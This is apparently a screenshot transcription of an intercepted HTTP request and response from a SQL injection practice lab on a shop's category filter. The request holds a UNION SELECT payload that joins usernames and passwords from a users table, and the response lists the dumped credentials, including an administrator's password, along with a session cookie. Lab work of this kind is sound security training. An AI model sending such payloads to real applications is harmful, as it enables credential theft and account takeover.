 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+select+NULL,+username+||+'*'+||+password+from+users+-- HTTP/2
2
3 Cookie: session=X7Tu2CqBiuFn4LrJ4QFt2SZVqdPQAdQv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Gifts
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator*oz25gwqivnk3vx528ol5
</th>
71 </tr>
72 <tr>
73 <th>
carlos*6jjd3ohw3xzh7w0jlsmw
</th>
74 </tr>
75 <tr>
76 <th>
wiener*sz08mhx7zgn8ec5eq13a
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87